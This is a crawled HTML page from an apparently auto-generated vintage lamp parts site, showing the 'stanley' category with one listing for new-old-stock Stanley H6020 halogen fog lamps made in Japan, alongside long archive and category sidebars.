

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vintagelampparts.net/category/stanley/
body_size: 15939
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en-US"><![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"><![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"><![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US"><!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<title>stanley | Vintage Lamp Parts</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://vintagelampparts.net/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://vintagelampparts.net/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Vintage Lamp Parts &raquo; Feed" href="https://vintagelampparts.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Lamp Parts &raquo; Comments Feed" href="https://vintagelampparts.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Lamp Parts &raquo; stanley Category Feed" href="https://vintagelampparts.net/category/stanley/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///vintagelampparts.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='blackoot-css'  href='https:///vintagelampparts.net/wp-content/themes/default/css/blackoot.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='blackoot-style-css'  href='https:///vintagelampparts.net/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https:///vintagelampparts.net/wp-content/themes/default/css/font-awesome/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='Quicksand-webfonts-css'  href='//fonts.googleapis.com/css?family=Quicksand:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///vintagelampparts.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///vintagelampparts.net/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///vintagelampparts.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///vintagelampparts.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///vintagelampparts.net/wp-includes/js/hoverIntent.min.js?ver=r7'></script>
<script type='text/javascript' src='https:///vintagelampparts.net/wp-content/themes/default/js/blackoot.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vintagelampparts.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vintagelampparts.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://vintagelampparts.net/wp-content/themes/default/img/zwartevilt.png'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
</style>
<script async type="text/javascript" src="/sabo.js"></script>
<script type="text/javascript" src="/kequd.js"></script>
</head><body class="archive category category-stanley category-1661 custom-background"><div id="main-wrap"><div id="header-wrap"><div id="tophead-wrap"><div class="container"><div class="tophead"><form role="search" method="get" id="searchform" class="searchform" action="https://vintagelampparts.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div></div></div><div id="header"><div class="container"><div id="logo"><a href="https://vintagelampparts.net"><h1 class="site-title">Vintage Lamp Parts</h1></a></div></div></div><div id="nav-wrap"><div id="navbar" class="container"><div class="menu"><ul><li ><a href="https://vintagelampparts.net/">Home</a></li><li class="page_item page-item-6"><a href="https://vintagelampparts.net/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://vintagelampparts.net/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://vintagelampparts.net/service-agreement/">Service Agreement</a></li></ul></div>
</div></div></div><div id="page-title"><div class="container"><div id="breadcrumbs"><a href="https://vintagelampparts.net">Home</a><span class="separator"> / </span>stanley</div><h1>Category: stanley</h1></div></div><div id="main-content" class="container"><div id="page-container" class="with-sidebar"><div id="post-1060" class="post-1060 post type-post status-publish format-standard hentry category-stanley tag-h6020 tag-halogen tag-hks-6020 tag-japan tag-lamps tag-made tag-stanley tag-super tag-vintage"><h3 class="entry-title"><a href="https://vintagelampparts.net/stanley-super-halogen-fog-lamps-h6020-hks-6020-c-vintage-nos-made-in-japan/" title="Stanley Super Halogen Fog Lamps H6020 (hks-6020 C) Vintage Nos Made In Japan" rel="bookmark">Stanley Super Halogen Fog Lamps H6020 (hks-6020 C) Vintage Nos Made In Japan</a></h3><div class="postmetadata"><span class="meta-date post-date updated"><i class="fa fa-calendar"></i><a href="https://vintagelampparts.net/stanley-super-halogen-fog-lamps-h6020-hks-6020-c-vintage-nos-made-in-japan/" title="Stanley Super Halogen Fog Lamps H6020 (hks-6020 C) Vintage Nos Made In Japan" rel="bookmark">October 24, 2018		</a></span><span class="meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://vintagelampparts.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span><div class="meta-category"><span class="category-icon" title="Category"><i class="fa fa-tag"></i></span><a href="https://vintagelampparts.net/category/stanley/">stanley</a></div><div class="meta-tags"><span class="tags-icon"><i class="fa fa-tags"></i></span><a href="https://vintagelampparts.net/tag/h6020/" rel="tag">h6020</a><a href="https://vintagelampparts.net/tag/halogen/" rel="tag">halogen</a><a href="https://vintagelampparts.net/tag/hks-6020/" rel="tag">hks-6020</a><a href="https://vintagelampparts.net/tag/japan/" rel="tag">japan</a><a href="https://vintagelampparts.net/tag/lamps/" rel="tag">lamps</a><a href="https://vintagelampparts.net/tag/made/" rel="tag">made</a><a href="https://vintagelampparts.net/tag/stanley/" rel="tag">stanley</a><a href="https://vintagelampparts.net/tag/super/" rel="tag">super</a><a href="https://vintagelampparts.net/tag/vintage/" rel="tag">vintage</a></div></div><div class="post-content"><p>Genuine Stanley Super halogen fog lamps. Original made in Japan. Part no # H6020 (HKS-6020 C). New old stock, never used or installed on car. In original factory box, with instruction and with new bulbs also available in box. The item &#8220;STANLEY SUPER HALOGEN FOG LAMPS H6020 (HKS-6020 C) VINTAGE NOS MADE IN JAPAN&#8221; is&#8230;
<div class="read-more navbutton"><a href="https://vintagelampparts.net/stanley-super-halogen-fog-lamps-h6020-hks-6020-c-vintage-nos-made-in-japan/">Read More<i class="fa fa-angle-double-right"></i></a></div>
</div></div><hr /><div class="page_nav"></div></div><div id="sidebar-container"><ul id="sidebar"><li id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://vintagelampparts.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
		<li id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://vintagelampparts.net/electrify-your-oil-lamp-1960s-w-n-desherbinin-gallery-adapter-play-at-480p/">Electrify Your Oil Lamp 1960s W N Desherbinin Gallery Adapter Play At 480p</a>
						</li>
					<li>
				<a href="https://vintagelampparts.net/antique-miller-b-h-era-glass-shade-victorian-hanging-brass-library-oil-lamp-5/">ANTIQUE Miller B &#038; H Era GLASS SHADE VICTORIAN HANGING BRASS LIBRARY OIL LAMP</a>
						</li>
					<li>
				<a href="https://vintagelampparts.net/antique-rare-unknown-railroad-rr-gas-light-lantern-lamp-burner-pot-tank-parts-8/">Antique Rare Unknown Railroad RR Gas Light Lantern Lamp Burner Pot Tank Parts</a>
						</li>
					<li>
				<a href="https://vintagelampparts.net/the-muff-radiator-lamp-vintage-car-5/">The muff radiator lamp vintage car</a>
						</li>
					<li>
				<a href="https://vintagelampparts.net/antique-lamp-parts-oak-show-case-display-hardware-country-store/">Antique Lamp Parts Oak Show Case Display Hardware Country Store</a>
						</li>
				</ul>
		</li>
<li id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://vintagelampparts.net/2025/11/'>November 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/10/'>October 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/09/'>September 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/08/'>August 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/07/'>July 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/06/'>June 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/05/'>May 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/04/'>April 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/03/'>March 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/02/'>February 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/01/'>January 2025</a></li>
	<li><a href='https://vintagelampparts.net/2024/12/'>December 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/11/'>November 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/10/'>October 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/09/'>September 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/08/'>August 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/07/'>July 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/06/'>June 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/05/'>May 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/04/'>April 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/03/'>March 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/02/'>February 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/01/'>January 2024</a></li>
	<li><a href='https://vintagelampparts.net/2023/12/'>December 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/11/'>November 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/10/'>October 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/09/'>September 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/08/'>August 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/07/'>July 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/06/'>June 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/05/'>May 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/04/'>April 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/03/'>March 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/02/'>February 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/01/'>January 2023</a></li>
	<li><a href='https://vintagelampparts.net/2022/12/'>December 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/11/'>November 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/10/'>October 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/09/'>September 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/08/'>August 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/07/'>July 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/06/'>June 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/05/'>May 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/04/'>April 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/03/'>March 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/02/'>February 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/01/'>January 2022</a></li>
	<li><a href='https://vintagelampparts.net/2021/12/'>December 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/11/'>November 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/10/'>October 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/09/'>September 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/08/'>August 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/07/'>July 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/06/'>June 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/05/'>May 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/04/'>April 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/03/'>March 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/02/'>February 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/01/'>January 2021</a></li>
	<li><a href='https://vintagelampparts.net/2020/12/'>December 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/11/'>November 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/10/'>October 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/09/'>September 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/08/'>August 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/07/'>July 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/06/'>June 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/05/'>May 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/04/'>April 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/03/'>March 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/02/'>February 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/01/'>January 2020</a></li>
	<li><a href='https://vintagelampparts.net/2019/12/'>December 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/11/'>November 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/10/'>October 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/09/'>September 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/08/'>August 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/07/'>July 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/06/'>June 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/05/'>May 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/04/'>April 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/03/'>March 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/02/'>February 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/01/'>January 2019</a></li>
	<li><a href='https://vintagelampparts.net/2018/12/'>December 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/11/'>November 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/10/'>October 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/09/'>September 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/08/'>August 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/07/'>July 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/06/'>June 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/05/'>May 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/04/'>April 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/03/'>March 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/02/'>February 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/01/'>January 2018</a></li>
	<li><a href='https://vintagelampparts.net/2017/12/'>December 2017</a></li>
	<li><a href='https://vintagelampparts.net/2017/11/'>November 2017</a></li>
	<li><a href='https://vintagelampparts.net/2017/10/'>October 2017</a></li>
	<li><a href='https://vintagelampparts.net/2017/09/'>September 2017</a></li>
	<li><a href='https://vintagelampparts.net/2017/08/'>August 2017</a></li>
	<li><a href='https://vintagelampparts.net/2017/07/'>July 2017</a></li>
	<li><a href='https://vintagelampparts.net/2017/06/'>June 2017</a></li>
	<li><a href='https://vintagelampparts.net/2017/05/'>May 2017</a></li>
		</ul>
</li>
<li id="categories-2" class="widget widget_categories"><h3 class="widget-title">Department</h3>		<ul>
	<li class="cat-item cat-item-4812"><a href="https://vintagelampparts.net/category/1-2-3/" >1-2-3</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://vintagelampparts.net/category/1-2-3-4/" >1-2-3-4</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://vintagelampparts.net/category/1000w/" >1000w</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://vintagelampparts.net/category/110pc/" >110pc</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://vintagelampparts.net/category/112a/" >112a</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://vintagelampparts.net/category/14in/" >14in</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://vintagelampparts.net/category/14mm/" >14mm</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://vintagelampparts.net/category/17color/" >17color</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://vintagelampparts.net/category/1800s/" >1800s</a>
</li>
	<li class="cat-item cat-item-5250"><a href="https://vintagelampparts.net/category/1860-70s/" >1860-70&#039;s</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://vintagelampparts.net/category/1871-72/" >1871-72</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://vintagelampparts.net/category/18mm/" >18mm</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://vintagelampparts.net/category/1900s/" >1900s</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://vintagelampparts.net/category/1920s-1950s/" >1920&#039;s-1950&#039;s</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://vintagelampparts.net/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://vintagelampparts.net/category/1920s-40s/" >1920s-40s</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://vintagelampparts.net/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://vintagelampparts.net/category/1930-40s/" >1930-40&#039;s</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://vintagelampparts.net/category/1937-1953/" >1937-1953</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://vintagelampparts.net/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://vintagelampparts.net/category/1949-1950/" >1949-1950</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://vintagelampparts.net/category/1950spressed/" >1950&#039;spressed</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://vintagelampparts.net/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://vintagelampparts.net/category/1950s-60s/" >1950s-60s</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://vintagelampparts.net/category/1955-1956/" >1955-1956</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://vintagelampparts.net/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-4669"><a href="https://vintagelampparts.net/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://vintagelampparts.net/category/1973-1987/" >1973-1987</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://vintagelampparts.net/category/1980-1986/" >1980-1986</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://vintagelampparts.net/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-5219"><a href="https://vintagelampparts.net/category/2-light/" >2-light</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://vintagelampparts.net/category/2-screw/" >2-screw</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://vintagelampparts.net/category/20xmotorcycle/" >20xmotorcycle</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://vintagelampparts.net/category/25pc/" >25pc</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://vintagelampparts.net/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://vintagelampparts.net/category/30xmotorcycle/" >30xmotorcycle</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://vintagelampparts.net/category/4-antique/" >4-antique</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://vintagelampparts.net/category/40s/" >40&#039;s</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://vintagelampparts.net/category/4finals/" >4finals</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://vintagelampparts.net/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://vintagelampparts.net/category/4sets/" >4sets</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://vintagelampparts.net/category/50pc/" >50pc</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://vintagelampparts.net/category/5finals/" >5finals</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://vintagelampparts.net/category/5inch/" >5inch</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://vintagelampparts.net/category/66-74/" >66-74</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://vintagelampparts.net/category/682-j/" >682-j</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://vintagelampparts.net/category/695b/" >695b</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://vintagelampparts.net/category/6original/" >6original</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://vintagelampparts.net/category/6vunity/" >6vunity</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://vintagelampparts.net/category/8pcs/" >8pcs</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://vintagelampparts.net/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://vintagelampparts.net/category/acanthus/" >acanthus</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://vintagelampparts.net/category/accessory/" >accessory</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://vintagelampparts.net/category/acquiring/" >acquiring</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://vintagelampparts.net/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://vintagelampparts.net/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://vintagelampparts.net/category/aesthetic/" >aesthetic</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://vintagelampparts.net/category/aged/" >aged</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://vintagelampparts.net/category/alabaster/" >alabaster</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://vintagelampparts.net/category/aladdin/" >aladdin</a>
</li>
	<li class="cat-item cat-item-4801"><a href="https://vintagelampparts.net/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://vintagelampparts.net/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://vintagelampparts.net/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://vintagelampparts.net/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://vintagelampparts.net/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://vintagelampparts.net/category/animated/" >animated</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://vintagelampparts.net/category/anthes/" >anthes</a>
</li>
	<li class="cat-item cat-item-5325"><a href="https://vintagelampparts.net/category/anthropologie/" >anthropologie</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://vintagelampparts.net/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://vintagelampparts.net/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://vintagelampparts.net/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://vintagelampparts.net/category/antiquing/" >antiquing</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://vintagelampparts.net/category/appraising/" >appraising</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://vintagelampparts.net/category/approx/" >approx</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://vintagelampparts.net/category/armvintagecrystal/" >armvintagecrystal</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://vintagelampparts.net/category/arrow/" >arrow</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://vintagelampparts.net/category/arrow-e/" >arrow-e</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://vintagelampparts.net/category/artemide/" >artemide</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://vintagelampparts.net/category/as-is/" >as-is</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://vintagelampparts.net/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://vintagelampparts.net/category/assemble/" >assemble</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://vintagelampparts.net/category/assembling/" >assembling</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://vintagelampparts.net/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://vintagelampparts.net/category/autoparker/" >autoparker</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://vintagelampparts.net/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://vintagelampparts.net/category/aztek/" >aztek</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://vintagelampparts.net/category/b-l-c/" >b-l-c</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://vintagelampparts.net/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://vintagelampparts.net/category/bakelite/" >bakelite</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://vintagelampparts.net/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-5334"><a href="https://vintagelampparts.net/category/bankers/" >bankers</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://vintagelampparts.net/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://vintagelampparts.net/category/baroque/" >baroque</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://vintagelampparts.net/category/beaded/" >beaded</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://vintagelampparts.net/category/beat/" >beat</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://vintagelampparts.net/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://vintagelampparts.net/category/beautifully/" >beautifully</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://vintagelampparts.net/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://vintagelampparts.net/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://vintagelampparts.net/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://vintagelampparts.net/category/bigelow/" >bigelow</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://vintagelampparts.net/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://vintagelampparts.net/category/bilt/" >bilt</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://vintagelampparts.net/category/black/" >black</a>
